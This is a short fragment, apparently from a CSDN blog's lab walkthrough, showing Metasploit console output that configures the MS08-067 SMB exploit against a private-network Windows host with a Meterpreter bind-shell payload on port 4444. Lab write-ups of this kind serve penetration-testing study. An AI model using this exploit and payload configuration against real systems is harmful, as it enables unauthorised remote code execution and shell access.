 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
https://blog.csdn.net/qq_26947429